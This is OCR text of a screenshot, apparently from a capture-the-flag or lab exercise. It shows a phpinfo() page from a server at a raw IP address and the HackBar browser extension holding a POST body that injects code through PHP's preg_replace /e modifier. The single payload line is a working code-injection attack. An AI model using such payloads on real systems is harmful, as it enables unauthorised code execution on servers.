 不安全 | 81.69.247.186:8802/action.php
YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
PHP Version 5.5.9-1ubuntu4.26
php
System Linux 3a81c72136ac 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC
2021 x86_64
Build Date Sep 17 2018 13:46:12
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir for /etc/php5/apache2/conf.d
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://81.69.247.186:8802/action.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
page=normaliz&res=&method=/b/e&mail_replacement=phpinfo()&source=b;